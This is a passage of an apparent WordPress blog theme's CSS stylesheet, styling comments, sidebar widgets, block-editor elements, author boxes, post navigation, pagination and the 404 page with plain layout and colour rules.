    margin-bottom: 10px;
    list-style-type: decimal;
}

.blog-post-comment .comment-content ol li ol {
    margin: 10px 0 0;
}

.blog-post-comment .comment-content b,
.blog-post-comment .comment-content strong {
    font-weight: 600;
    color: #212529;
}

.blog-post-comment .comment-content dfn,
.blog-post-comment .comment-content cite,
.blog-post-comment .comment-content em,
.blog-post-comment .comment-content i {
    font-style: italic;
}

.blog-post-comment .comment-content code,
.blog-post-comment .comment-content kbd,
.blog-post-comment .comment-content tt,
.blog-post-comment .comment-content var {
    font-size: .88889em;
    font-family: Menlo, monaco, Consolas, Lucida Console, monospace;
}

.blog-post-comment .comment-content kbd {
    background-color: #fafafa;
}

.blog-post-comment .comment-content mark,
.blog-post-comment .comment-content ins {
    background: #fff9c0;
    text-decoration: none;
    color: #000;
    padding: 0 6px;
}

.blog-post-comment .comment-content pre {
    font-size: .88889em;
    font-family: "Courier 10 Pitch", Courier, monospace;
    line-height: 1.8;
    overflow: auto;
    background: #fafafa;
    color: #333333;
}

.blog-post-comment .comment-content abbr,
.blog-post-comment .comment-content acronym {
    border-bottom: 1px dotted #484848;
    cursor: help;
}

.blog-post-comment .comment-content code {
    color: #2660FF;
    border: 0px solid;
    background-color: transparent;
    padding: 0;
}

.blog-post-comment .comment-content mark,
.blog-post-comment .comment-content ins {
    background: #fff9c0;
    text-decoration: none;
    color: #000;
    padding: 0 5px;
}

.blog-post-comment .comment-content kbd {
    background-color: #eee;
    color: #2660FF;
}

#comments .pull-right.reply {
    position: absolute;
    float: right;
    right: 0;
    top: 0;
}

#comments .comment-content a {
    color: #2660FF;
}

#comments .comment-content {
    color: #555555;
}

.comments-list .comment-author cite {
    font-style: normal;
}

#comments.blog-post-comment .children {
    margin: 0;
    padding: 0;
    list-style-type: none;
}

#comments.blog-post-comment .children {
    padding-left: 10px !important;
}

#comments.blog-post-comment .comment-content img {
    margin: 5px 0;
}

.not-found h1 {
    margin-bottom: 20px;
}

.not-found .input-group-btn {
    background: #2660FF;
    color: #fff;
    padding: 0 20px;
    border: none;
    cursor: pointer;
}

.not-found .input-group-btn i {
    line-height: 48px;
}

.not-found .form-control:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    border-color: #2660FF;
}

.not-found p {
    line-height: 1.1;
    margin-bottom: 25px;
}

.not-found p small {
    display: block;
}

.blog-sidebar .widget:first-child {
    margin-top: 0;
}

.blog-sidebar .widget {
    border: 0px solid;
    padding: 0px;
    background-color: #fff;
    border-radius: 0px;
}

.site-navigation.theme_header_design__One .navbar-light {
    padding: 0;
    background: none;
    border-radius: 0px;
}

.blog-sidebar .widget {
    margin-top: 30px;
}

.blog-sidebar .widget .widget-title {
    padding-bottom: 10px;
    position: relative;
    font-weight: 700;
    font-size: 24px;
    color: #000000;
    padding-left: 0;
    letter-spacing: 0;
    border-bottom: 1px solid #E4E4E4;
    margin-bottom: 20px;
}

.blog-sidebar .widget ul {
    line-height: 1.5;
    margin-bottom: 0;
}

.blog-sidebar .widget ul li {
    position: relative;
    margin-bottom: 12px;
    padding-left: 14px;
    font-size: 15px;
    color: #555555;
    font-weight: 500;
}

.blog-sidebar .widget ul li:last-child {
    margin-bottom: 0;
}

.blog-sidebar .widget ul li::before {
    height: 7px;
    width: 7px;
    content: '';
    left: 0;
    top: 7px;
    position: absolute;
    background-color: #2660FF;
    border-radius: 50%;
}

.blog-sidebar .widget ul li a {
    color: #555555;
    display: inline-block;
}

.blog-sidebar .widget ul li a:hover {
    color: #2660FF;
}

.blog-sidebar .widget ul li span {
    display: inline-block;
}

.blog-sidebar span.post-count {
    float: right;
    font-size: 15px;
}

.nice-select {
    height: 45px;
    border: 1px solid #eee;
    width: 100%;
    color: #555;
    font-size: 13.5px;
    float: none;
    white-space: normal;
}

.nice-select span.current {
    display: block;
    margin-top: 3px;
    font-size: 15px;
}

.nice-select ul.list {
    padding: 0 !important;
    margin: 0 !important;
    list-style-type: none !important;
    border-radius: 0;
    width: 100%;
    overflow-y: auto;
}

.nice-select ul.list li {
    list-style-type: none !important;
    font-size: 14px;
    padding: 8px 15px !important;
    line-height: 1 !important;
    margin: 0 !important;
    min-height: auto;
    text-transform: capitalize;
}

.nice-select ul.list li::before {
    display: none;
}

.blog-sidebar .calendar_wrap caption {
    padding-top: 0;
    caption-side: top;
    font-weight: 500;
    color: #565656;
    font-size: 17px;
}

table {
    margin: 0 0 2rem;
    border-collapse: collapse;
    width: 100%;
    background: #ffffff;
}

table td,
table th {
    padding: 10px 13px;
    border: 1px solid #d3dbe2;
}

.blog-sidebar .calendar_wrap table {
    text-align: center;
    margin-bottom: 0;
}

.blog-sidebar .calendar_wrap table #prev a,
.blog-sidebar .calendar_wrap table #next a {
    text-decoration: underline;
}

.blog-sidebar .calendar_wrap table #prev a:hover,
.blog-sidebar .calendar_wrap table #next a:hover {
    text-decoration: none;
}

.blog-sidebar .calendar_wrap table td,
.blog-sidebar .calendar_wrap table th {
    padding: 8px 5px;
}

.blog-sidebar .widget_categories ul li .children {
    margin-top: 10px;
}

.blog-sidebar .widget_pages ul li.page_item_has_children>a {
    margin-bottom: 10px;
    display: inline-block;
}

.blog-sidebar .widget_recent_comments .recentcomments {
    color: #484848;
}

.blog-sidebar .widget_recent_comments .recentcomments .comment-author-link {
    font-weight: bold;
    font-size: 14px;
}

.blog-sidebar .widget_rss .widget-title .rsswidget {
    display: inline-block;
}

.blog-sidebar .widget_rss ul li {
    margin-bottom: 20px;
}

.blog-sidebar .widget_rss ul li:last-child {
    margin-bottom: 0;
}

.blog-sidebar .widget_rss ul li .rsswidget {
    display: block;
    color: #222222;
    font-weight: bold;
    font-size: 15px;
}

.blog-sidebar .widget_rss ul li .rss-date {
    font-size: 13px;
    margin: 3px 0 10px;
    display: block;
}

.blog-sidebar .widget_rss ul li .rssSummary {
    color: #555;
    line-height: 25px;
    font-size: 14px;
}

.blog-sidebar .widget_rss ul li cite {
    font-weight: bold;
    display: block;
    margin-top: 10px;
    font-style: normal;
    color: #222;
    font-size: 13.5px;
}

.blog-sidebar .widget_search form {
    position: relative;
}

.blog-sidebar .widget_search form .form-control {
    background-color: #ffffff;
    height: 50px;
    padding: 6px 15px;
    border: 1px solid #E4E4E4;
    width: 100%;
    display: block;
    outline: 0;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    font-size: inherit;
    line-height: inherit;
    color: inherit;
    border-radius: 0;
    font-size: 15px;
}

.blog-sidebar .widget_search form .form-control:focus {
    border-color: #2660FF;
    box-shadow: none;
    z-index: 1;
}

.blog-sidebar .widget_search form button {
    position: absolute;
    right: 0;
    outline: 0;
    bottom: 0;
    height: 50px;
    width: 50px;
    z-index: 1;
    border: none;
    color: #ffffff;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    background-color: #2660FF;
    text-transform: capitalize;
    font-weight: 600;
    font-size: 15px;
    padding: 0 20px;
    top: 0;
    cursor: pointer;
}

.blog-sidebar .widget_search form button:hover {
    background: #000;
}

.blog-sidebar .widget_search form button:before {
    position: absolute;
    right: 50%;
    top: 50%;
    font-family: fontAwesome;
    color: #fff;
    content: "\f002 ";
    margin-top: -12px;
    margin-right: -6.5px;
}

.blog-sidebar p {
    font-size: 15px;
    margin-bottom: 15px;
    color: #565656;
    line-height: 1.8;
}

.blog-sidebar .widget_text p img {
    margin: 10px 0;
}

.blog-sidebar .widget_text .wp-caption-text {
    border: none;
    text-align: center;
    font-size: 14px;
}

.post-meta.blog_meta_content_Box a {
    display: inline-block;
}

.blog-sidebar .widget.widget_tag_cloud .widget-title {
    margin-bottom: 12px;
}

.blog-sidebar .tagcloud a {
    font-size: 15px !important;
    font-weight: 500 !important;
    color: #595959 !important;
    border-color: #D6D6D6 !important;
    border-radius: 8px !important;
    margin-right: 5px;
    padding: 8px 14px !important;
    line-height: inherit;
    display: inline-block;
    transition: all ease 500ms;
}

.blog-sidebar .tagcloud a:hover {
    background-color: #2660FF;
    border-color: #2660FF !important;
    color: #fff !important;
}

.blog-sidebar .widget_nav_menu .sub-menu {
    margin-top: 8px;
}

table th a {
    text-decoration: underline !important;
}

table th a:hover {
    text-decoration: none !important;
}

address {
    margin: 20px 0;
    font-style: italic;
    line-height: 30px;
}

.post-layout-style2 .single-blog-content .entry-content ul {
    margin-top: 20px;
    margin-bottom: 20px;
    list-style: disc;
    padding-left: 20px;
}

.post-layout-style2 .single-blog-content .entry-content ol {
    margin-top: 20px;
    margin-bottom: 20px;
    padding-left: 20px;
}

.post-layout-style2 .single-blog-content .entry-content ul li ul {
    margin: 10px 0 0;
    list-style-type: circle;
}

.post-layout-style2 .single-blog-content .entry-content ul li ul li {
    list-style-type: circle;
}

.post-layout-style2 .single-blog-content .entry-content ol li ol {
    margin: 10px 0 0;
}

.post-layout-style2 .single-blog-content .entry-content ul.post-meta {
    padding-left: 0;
    margin: 0 0 20px;
    padding: 0;
    border-bottom: 1px solid #E4E4E4;
}

.post-layout-style2 .single-blog-content .entry-content h1 {
    margin-bottom: 15px;
    line-height: 1.2;
    font-size: 30px;
}

.post-layout-style2 .single-blog-content .entry-content h2 {
    font-size: 25px;
    margin-bottom: 15px;
    line-height: 1.2;
}

.post-layout-style2 .single-blog-content .entry-content h3 {
    font-size: 20px;
    margin-bottom: 15px;
    line-height: 1.2;
    color: #000000;
}

.post-layout-style2 .single-blog-content .entry-content h4 {
    font-size: 18px;
    margin-bottom: 15px;
    line-height: 1.2;
    color: #000000;
}

.post-layout-style2 .single-blog-content .entry-content h5 {
    font-size: 16px;
    margin-bottom: 15px;
    line-height: 1.2;
}

.post-layout-style2 .single-blog-content .entry-content h6 {
    font-size: 14px;
    line-height: 1.2;
    margin-bottom: 15px;
}

.blog-details-content ul li::marker {
    color: #2660FF;
}

blockquote,
.blockquote {
    overflow: hidden;
    background-color: #ffffff;
    padding: 50px !important;
    position: relative;
    text-align: center;
    z-index: 1;
    margin-bottom: 20px !important;
    margin-top: 20px !important;
    border-left: 0px !important;
    border-right: 0px !important;
}

blockquote::before,
.blockquote::before {
    color: #efefef;
    content: "\f10d";
    position: absolute;
    left: 50px;
    top: -40px;
    z-index: -1;
    font-family: fontAwesome;
    font-size: 100px;
    font-weight: 900;
}

blockquote p,
.single-blog-content .single-blog-inner .entry-content blockquote p,
.blockquote p {
    color: #333333;
    line-height: 1.6;
    margin-bottom: 0;
    font-style: italic;
    font-weight: 600;
    font-size: 20px;
}

.single-blog-content .single-blog-inner .entry-content p a {
    text-decoration: underline;
    display: inline-block;
    color: #2660FF;
}

.single-blog-content .single-blog-inner .entry-content .wp-block-tag-cloud a {
    text-decoration: none;
    display: inline-block;
    color: #fff;
    background: #2660FF;
}

table th a {
    text-decoration: underline !important;
}

table th a:hover {
    text-decoration: none !important;
}

.post-layout-style2 .single-blog-content .entry-content dl {
    margin-top: 20px;
    margin-bottom: 20px;
}

.post-layout-style2 .single-blog-content .entry-content dt {
    margin-bottom: 5px;
    color: #333333;
}

.post-layout-style2 .single-blog-content .entry-content dd {
    margin: 0 1rem 1rem;
    font-size: 15px;
    line-height: 26px;
}

.post-layout-style2 .single-blog-content .entry-content dd a {
    text-decoration: underline;
    display: inline-block;
}

.post-layout-style2 .single-blog-content .entry-content b,
.post-layout-style2 .single-blog-content .entry-content strong {
    font-weight: 600;
    color: #212529;
}

address {
    margin: 20px 0;
    font-style: italic;
    line-height: 30px;
}

.post-layout-style2 .single-blog-content .entry-content dfn,
.post-layout-style2 .single-blog-content .entry-content cite,
.post-layout-style2 .single-blog-content .entry-content em,
.post-layout-style2 .single-blog-content .entry-content i {
    font-style: italic;
}

.post-layout-style2 .single-blog-content .entry-content code,
.post-layout-style2 .single-blog-content .entry-content kbd,
.post-layout-style2 .single-blog-content .entry-content tt,
.post-layout-style2 .single-blog-content .entry-content var {
    font-size: .88889em;
    font-family: Menlo, monaco, Consolas, Lucida Console, monospace;
}

.post-layout-style2 .single-blog-content .entry-content code {
    color: #2660FF;
    border: 0px solid;
    background-color: transparent;
    padding: 0;
}

.post-layout-style2 .single-blog-content .entry-content mark,
.post-layout-style2 .single-blog-content .entry-content ins {
    background: #fff9c0;
    text-decoration: none;
    color: #000;
    padding: 0 5px;
}

.post-layout-style2 .single-blog-content .entry-content kbd {
    background-color: #eee;
    color: #2660FF;
}

.post-layout-style2 .single-blog-content .entry-content .post-footer {
    margin-top: 20px;
    clear: both;
    border-top: 1px solid #eee;
    list-style: none;
    padding-top: 30px;
}

.wp-block-columns {
    margin-top: 20px;
    margin-bottom: 20px;
}

.wp-block-image {
    margin-bottom: 20px;
}

.wp-block-image figcaption {
    font-size: 14px;
    margin-top: 12px;
}

.wp-block-image figcaption a {
    text-decoration: underline;
    display: inline-block;
    color: #2660FF;
}

.wp-block-image figcaption {
    text-align: left;
}

.wp-block-button .wp-block-button__link {
    background-color: #2660FF;
    font-size: 16px;
    border-radius: 5px;
}

.wp-block-button {
    margin-bottom: 1.5em;
}

.wp-block-button .wp-block-button__link:hover {
    background-color: #000;
    color: #fff;
}

.wp-block-cover .wp-block-cover-text {
    color: #fff !important;
}

.is-style-outline .wp-block-button__link {
    background-color: transparent !important;
    font-size: 16px;
    border-radius: 5px;
}

.is-style-outline .wp-block-button__link:hover {
    background-color: transparent;
    color: #000 !important;
    border-color: #000;
}

.is-style-squared .wp-block-button__link {
    border-radius: 0 !important;
}

.wp-block-cover {
    margin-top: 30px;
    margin-bottom: 30px;
}

.wp-block-cover p.wp-block-cover-text {
    font-weight: bold;
    margin-bottom: 20px !important;
    font-size: 31px !important;
    line-height: 1.5 !important;
}

.wp-block-cover p.wp-block-cover-text strong {
    color: #fff;
}

.wp-block-cover.has-background-dim.alignleft {
    margin-top: 0;
}

.wp-block-cover.has-background-dim-60.has-background-dim .wp-block-cover-text a {
    color: #fff;
}

.wp-block-file a {
    text-decoration: underline;
    font-size: 15px;
    color: #2660FF;
}

.wp-block-file a:hover {
    text-decoration: none;
}

.wp-block-file .wp-block-file__button {
    border-radius: 4px !important;
    font-size: 14px !important;
    font-weight: 500;
    display: table;
    margin: 10px 0 0;
    background-color: #2660FF !important;
}

.wp-block-file .wp-block-file__button:hover {
    background-color: #000 !important;
    color: #fff;
}

blockquote cite,
.blockquote cite {
    display: none;
}

.wp-block-media-text {
    margin-top: 30px !important;
    margin-bottom: 30px !important;
}

.wp-block-media-text .has-large-font-size {
    font-size: 25px !important;
    margin-top: 0 !important;
}

.wp-block-pullquote {
    border-top: 4px solid #555d66;
    border-bottom: 4px solid #555d66;
    color: #40464d;
    border-color: transparent;
    border-width: 2px;
    padding: 0;
    margin: 0 0 1rem;
}

.wp-block-pullquote blockquote {
    color: #111;
    border: none;
    margin-right: 0;
    padding-left: 0;
}

.wp-block-pullquote blockquote p {
    font-size: 2.25em !important;
    font-style: italic !important;
}

.wp-block-pullquote blockquote cite {
    display: inline-block;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
    line-height: 1.6;
    text-transform: none;
    color: #767676;
    font-size: 15px;
    font-style: normal;
}

.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color {
    background-color: #2660FF;
}

.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color p {
    color: #000000;
}

.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color cite {
    display: none;
}

.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color blockquote {
    max-width: 80%;
    background: transparent;
}

.has-medium-font-size {
    font-size: 20px !important;
}

.has-very-light-gray-color.has-very-light-gray-color {
    color: #fff !important;
}

.post-layout-style2 .single-blog-content .entry-content dl a,
.post-layout-style2 .single-blog-content .entry-content ol a,
.post-layout-style2 .single-blog-content .entry-content ul a {
    text-decoration: underline;
    display: inline-block;
}

.post-layout-style2 .single-blog-content .entry-content ul.post-meta a {
    text-decoration: none;
    color: inherit;
}

.post-layout-style2 .single-blog-content .entry-content ol a,
.post-layout-style2 .single-blog-content .entry-content ul a {
    color: #2660FF;
}

.post-layout-style2 .single-blog-content .entry-content ul a .wp-block-cover__inner-container .has-large-font-size {
    color: #f8f9f9 !important;
    font-size: 36px !important;
}

.wp-block-video figcaption,
.blocks-gallery-caption,
.wp-block-embed figcaption,
.wp-block-image figcaption {
    font-size: 14px;
    text-align: left;
}

table td a,
table td a:hover {
    color: #2660FF;
}

.wp-block-table.is-style-stripes td {
    border-color: #767676;
}

.wp-block-verse {
    font-family: "Poppins", sans-serif !important;
    font-size: 16px !important;
}

.post-layout-style2 .single-blog-content .entry-content em {
    font-weight: 700;
}

.loginformuser {
    margin-top: 20px;
}

.parent .comment-respond p.form-submit,
.depth-1 .comment-respond p.form-submit {
    margin-bottom: 30px;
}

#comments {
    margin-top: 60px;
}

.pingback p,
.pingback .says {
    display: block;
}

.blog-sidebar select {
    height: 45px;
    font-size: 15px;
    padding: 8px 15px;
    width: 100%;
    border: 1px solid #eee;
    color: #000000;
    font-weight: 500;
    cursor: pointer;
}

.blocks-gallery-grid {
    margin-top: 0px !important;
}

.wp-block-gallery .blocks-gallery-caption {
    text-align: center;
    margin: auto;
    margin-bottom: 30px;
}

.blog-sidebar .widget_theme_recent_posts .recent_post_Content li {
    font-weight: 500;
    color: #565656;
    font-size: 14px;
    padding: 0;
}

.blog-sidebar .widget_theme_recent_posts .recent_post_Content li:before {
    display: none;
}

.blog-sidebar .widget_theme_recent_posts .recent_post_Content .recent-post-meta {
    display: none;
}

.blog-sidebar .widget_media_image {
    background: #fff;
    border: 0;
    padding: 0;
}

.blog-sidebar .widget_media_image img {
    border-radius: 10px;
}

.home-tag-widgett {
    background: #FAFAFA;
    padding: 30px;
    border-radius: 15px;
}

.home-tag-widgett h5 {
    font-size: 28px;
    line-height: 1;
    color: #000000;
    font-weight: 700;
    margin-bottom: 20px;
}

.home-tag-widgett .tagcloud a {
    font-size: 16px !important;
    font-weight: 500 !important;
    color: #595959 !important;
    border-color: #D6D6D6 !important;
    border-radius: 8px !important;
    margin-right: 5px;
    padding: 8px 14px !important;
}


/*** Author Box ***/

.author_bio__Wrapper {
    clear: both;
    overflow: hidden;
    margin-top: 60px;
    padding: 0;
    border-top: 0px solid #eaeaea;
    border-bottom: 0px solid #eaeaea;
    background: #fff;
    border-radius: 0;
}

.author-thumb {
    float: left;
    margin-right: 15px;
    margin-bottom: 0px;
}

.author-thumb img {
    width: 115px;
    height: 115px;
    border-radius: 50%;
}

.theme_author_Info {
    padding-right: 20px;
}

.theme_author_Title {
    color: #424242;
    font-weight: 500;
    font-size: 13px;
    margin-bottom: 0px;
    line-height: 28px;
    text-transform: uppercase;
}

.theme_author__Name {
    color: #424242;
    margin-top: 0px;
    margin-bottom: 8px;
    font-size: 20px;
    line-height: 26px;
    font-weight: 700;
}

p.theme_author__Description {
    font-size: 17px;
    line-height: 22px;
    color: #555555;
    margin-bottom: 0;
    font-weight: 400;
    max-width: 90%;
}

.theme_author_Socials a {
    display: inline-block;
    background: #2660FF;
    color: #fff;
    width: 32px;
    height: 32px;
    font-size: 18px;
    text-align: center;
    line-height: 32px;
    border-radius: 50%;
    margin-right: 3px;
}

.theme_author_Socials {
    margin-top: 15px;
}

.theme_author_Socials a:hover {
    background: rgb(255 53 36 / 10%);
    color: #2660FF;
}


/*** navigation ***/

.theme_blog_Nav.post_nav_Left,
.theme_blog_Nav.post_nav_Right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
}

.theme_blog_Nav.post_nav_Right {
    padding-right: 33px;
    position: relative;
}

.theme_blog_Nav.post_nav_Left {
    padding-left: 33px;
    position: relative;
}


.prev_nav_left_Img,
.prev_nav_Right_Img {
    height: 100px;
    width: 85px;
    -webkit-box-flex: 0;
    -ms-flex: none;
    flex: none;
    border-radius: 10px;
}

.prev_nav_left_Img {
    margin-right: 15px;
}

.prev_nav_Right_Img {
    margin-left: 15px;
}

.theme_blog_Nav.post_nav_Left:not(.no-thumb) {
    padding-right: 15px;
}

.theme_blog_Nav.post_nav_Right:not(.no-thumb) {
    text-align: right;
    padding-left: 15px;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}

.prev_nav_left_Img img,
.prev_nav_Right_Img img {
    height: 100%;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    border-radius: 50%;
    border-radius: 10px;
}

.theme_blog_nav_Title {
    font-size: 24px;
    font-weight: 700;
    line-height: 26px;
    margin-bottom: 0;
    color: #000;
    word-wrap: break-word;
    text-transform: capitalize;
}

.theme_blog_nav_Title a {
    margin-bottom: 0;
    color: #000;
    word-break: break-word;
}

.theme_blog_nav_Label {
    font-size: 14px;
    margin-bottom: 0px;
    font-weight: 500;
    line-height: 1.072;
    letter-spacing: 0;
    text-transform: uppercase;
    margin-bottom: 2px;
    color: #2660FF;
}

.theme_blog_navigation__Wrap {
    margin-bottom: 68px;
    background: #fff;
    margin-top: 37px;
    border-radius: 0;
    padding: 15px 0;
    border-bottom: 0.7px solid #BFBFBF;
}

.theme_blog_nav_Title a:hover {
    color: #2660FF;
}


.theme-breacrumb-title {
    font-size: 45px;
    font-weight: 700;
    color: #000000;
    margin: 0;
    line-height: 1;
}

.main-container .pagination {
    margin-bottom: 0px;
    margin-top: 40px;
}

.main-container .theme-pagination-style .nav-links {
    display: block;
    width: 100%;
    text-align: left;
}

.main-container .theme-pagination-style ul.page-numbers {
    margin-bottom: 0px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding-left: 0;
    list-style: none;
    justify-content: left !important;
}

.main-container .theme-pagination-style ul.page-numbers li a.page-numbers,
.main-container .theme-pagination-style ul.page-numbers li span.page-numbers {
    width: 40px;
    height: 40px;
    line-height: 38px;
    margin-right: 6px;
    padding: 0;
    text-align: center;
    display: inline-block;
    border: 1px solid #E4E4E4;
    margin-left: auto;
    color: #000000;
    font-size: 16px;
    font-weight: 500;
    background-color: transparent;
    border-radius: 0px;
}

.main-container .theme-pagination-style ul.page-numbers li span.current {
    background: #2660FF;
    color: #fff;
    border-color: #2660FF;
}

.main-container .theme-pagination-style ul.page-numbers li i {
    line-height: 38px;
    color: #2660FF;
}

.main-container .theme-pagination-style ul.page-numbers li a.page-numbers:hover {
    border: 1px solid #2660FF;
    background-color: #2660FF;
    color: #fff;
}

.main-container .theme-pagination-style ul.page-numbers li a.page-numbers:hover i {
    color: #fff;
}


.theme-tags__wrapper h4 {
    font-size: 20px !important;
    margin-bottom: 15px !important;
    line-height: 1.2 !important;
    color: #000000 !important;
    margin-right: 10px;
    display: inline-block;
}

.theme-tags__wrapper a {
    border-color: #e4e4e4;
    color: #A0A0A0;
    border: 1px solid;
    display: inline-block !important;
    font-size: 15px !important;
    padding: 5px 18px;
    margin-bottom: 10px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -ms-border-radius: 36px;
    transition: all ease 500ms;
    line-height: 29px;
}

.blog-single .tag-lists a:not(:first-child) {
    margin-left: 6px;
}

.theme-tags__wrapper a:hover {
    border-color: #2660FF !important;
    background: #2660FF !important;
    color: #fff;
}

.theme_related_post_Grid h2 {
    margin-bottom: 22px;
}

.theme_related_post_Grid .blog-post-grid-wrapper .post-excerpt-box p {
    font-size: 14px;
    line-height: 18px;
    color: #565656;
}

.theme_related_post_Grid .blog-post-grid-wrapper .news-post-grid-thumbnail img {
    border-radius: 15px;
}

.theme_related_post_Grid .blog-post-grid-wrapper-four .post-excerpt-box {
    padding-bottom: 0px;
    margin-bottom: 5px;
}


/*==================================================
      404
 ================================================== */

.error-page .error-code {
    display: block;
    font-size: 150px;
    line-height: 1;
    color: #000000;
    margin-bottom: 25px;
}

.error-page .error-body .btn {
    margin-top: 30px;
    display: inline-block;
    background: #2660FF;
    color: #fff;
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    letter-spacing: 0.01em;
    padding: 16px 30px;
    border-radius: 4px;
    width: auto;
    border: 0px solid;
}

.error-page .error-body .btn:hover,
.error-page .error-body .btn:focus,
.error-page .error-body .btn:active {
    border: none;
    outline: none;
    box-shadow: none !important;
    background: none;
}

.error-page .error-body .btn:hover {
    background: #000;
}

body.error404 .main-container {
    padding-top: 30px;
    margin-top: 0;
    padding-bottom: 80px;
}

.header-two-right .header-search-box {
    position: relative;
    right: 30px;
    top: 0px;
}

.header-bookmark-btn {
    display: inline-block;
    position: absolute;
    right: 15px;
    margin-left: 0;
    top: 10px;
}


/*** Theme New Unit CSS ***/

body.admin-bar .body-inner-content {
    margin-top: 0px;
}

.widget_calendar,
table,
.wp-block-calendar {
    font-size: 16px;
    line-height: 28px;
    font-weight: 500;
}

.calendar_wrap nav.wp-calendar-nav {
    position: relative;
    top: 10px;
}

.blog-sidebar .widget_categories .cat-item span.post_count {
    width: 30px;
    height: 22px;
    text-align: center;
    color: #fff;
    border-radius: 6px;
    font-size: 12px;
    line-height: 22px;
    position: relative;
    left: 2px;
}

.main-container.blog-spacing {
    padding-top: 42px;
    padding-bottom: 80px;
}

.widget_rss h3.widget-title a {
    color: #000000;
}

.sticky .post-list-medium-content {
    background: #f8f8f8;
    border-top: 4px solid #2660FF !important;
}

.blog-new-layout.theme-layout-mainn .post-wrapper.cat-layout-main-list .category-box a {
    color: #4F4F4F;
    font-weight: 500;
    font-size: 14px;
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 10px;
    position: relative;
    transition: all .3s ease-in;
}

.blog-new-layout.theme-layout-mainn .post-wrapper.cat-layout-main-list .category-box a:hover {
    color: #2660FF;
}

.blog-new-layout.theme-layout-mainn .post-wrapper.cat-layout-main-list .category-box a:after {
    position: absolute;
    right: -5px;
    bottom: 0;
    content: ",";
    font-size: 15px;
}

.blog-new-layout.theme-layout-mainn .post-wrapper.cat-layout-main-list .category-box a:last-child:after {
    display: none;
}

.cat-layout-main-list .post-list-medium-content .post-meta-items div.author-name {
    text-transform: capitalize;
}

.blog-post-comment .comment-respond p.logged-in-as {
    line-height: 26px;
    font-size: 15px;
    margin-top: 5px;
}

.blog-post-comment .comment-respond .comment-reply-title {
    border: 0px solid;
    text-transform: uppercase;
    font-size: 20px;
    line-height: 22px;
    padding-bottom: 0;
    margin-bottom: 15px;
    font-weight: 600;
    color: #000;
}

.comment-respond p {
    margin-bottom: 0;
}

.blog-post-comment .comment-respond .comment-form .btn.btn-primary {
    margin-top: 20px;
}

.blog-details-content p {
    font-size: 17px;
    line-height: 1.8;
    color: #555555;
    margin: 0 0 15px 0;
}

.single-meta-content h4.post-author-name a {
    text-transform: capitalize;
}

.blog-details-content ul li {
    font-size: 17px;
    line-height: 1.8;
    color: #555555;
}

.post-layout-style2 .single-blog-content .entry-content p:last-child {
    margin: 0;
}

.post-body p:last-child {
    clear: both;
    float: none;
}

.wp-block-button .wp-block-button__link {
    color: #fff !important;
}

.is-style-outline .wp-block-button__link {
    background-color: transparent !important;
    font-size: 16px;
    border-radius: 5px;
    color: #2660FF !important;
    border-color: #2660FF;
}

.wp-block-button .wp-block-button__link:hover {
    background-color: #000;
}

.theme-blog-details .post-featured-image {
    margin-bottom: 50px;
}

.sidebar-active .alignfull {
    left: auto;
    right: auto;
    margin-left: 0;
    margin-right: 0;
    width: auto;
}

figure.wp-block-gallery ul.blocks-gallery-grid {
    padding-left: 0 !important;
}

.blog-details-content .wp-block-columns {
    margin-top: 23px;
    margin-bottom: 23px;
}

blockquote,
.blockquote {
    margin-bottom: 23px !important;
    margin-top: 23px !important;
}

.single-blog-content blockquote {
    padding-bottom: 45px !important;
}

.single-blog-content blockquote,
.single-blog-content .blockquote {
    background: #f8f8f8;
    border-radius: 10px;
}

blockquote::before,
.blockquote::before {
    color: rgb(10 248 197 / 25%);
	content: "\efcd";
    top: 5px;
    font-family: 'IcoFont' !important;
    font-size: 48px;
    line-height: 1;
}

blockquote.has-text-color.has-light-gray-color p {
    font-size: 28px !important;
    line-height: 1.2 !important;
}

blockquote.has-text-color.has-very-dark-gray-color:before {
    color: rgb(255 255 255 / 50%);
}

blockquote p,
.single-blog-content .single-blog-inner .entry-content blockquote p,
.blockquote p {
    color: #000;
    line-height: 1.3;
    font-style: normal;
    font-weight: 700;
    font-size: 20px;
}

.post-layout-style2 .single-blog-content .entry-content ol {
    font-size: 17px;
}

.post-layout-style2 .single-blog-content .entry-content ol li {
    line-height: 1.8;
    margin-bottom: 10px;
    font-weight: 500;
}

.post-layout-style2 .single-blog-content .entry-content ol li ol {
    margin: 10px 0 0;
}

.post-layout-style2 .single-blog-content .entry-content ul li ul {
    margin: 10px 0 0;
    list-style-type: circle;
}

.post-layout-style2 .single-blog-content .entry-content ul li ul li {
    list-style-type: circle;
}

.wp-block-archives-dropdown,
.wp-block-categories-dropdown {
    margin-bottom: 28px;
}

.wp-block-archives-dropdown select,
.wp-block-categories-dropdown select {
    width: 100%;
    cursor: pointer;
    height: 45px;
    font-size: 15px;
    padding: 8px 15px;
    width: 100%;
    border: 1px solid #eee;
    color: #000000;
    font-weight: 500;
}

.wp-block-search .wp-block-search__button {
    background: #2660FF !important;
    border: 1px solid #2660FF !important;
    color: #fff !important;
    cursor: pointer;
}

.wp-block-calendar span.pad {
    display: none;
}

.wp-block-calendar nav.wp-calendar-nav {
    margin-bottom: 35px;
}

.page-links {
    margin-top: 20px;
    margin-bottom: 20px;
    clear: both;
}

.page-links .post-page-numbers {
    width: 35px;
    height: 35px;
    border-radius: 25px;
    background-color: #ffffff;
    border: 1px solid #eee;
    font-size: 15px;
    line-height: 35px;
    color: #0a0c19;
    text-align: center;
    display: inline-block;
    margin-left: 5px;
    text-decoration: none !important;
}

.page-links .page-link {
    display: inline-block;
    background-color: #2660FF;
    color: #fff;
